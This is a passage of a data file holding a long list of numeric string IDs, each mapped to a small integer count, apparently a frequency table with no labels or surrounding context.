23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"1742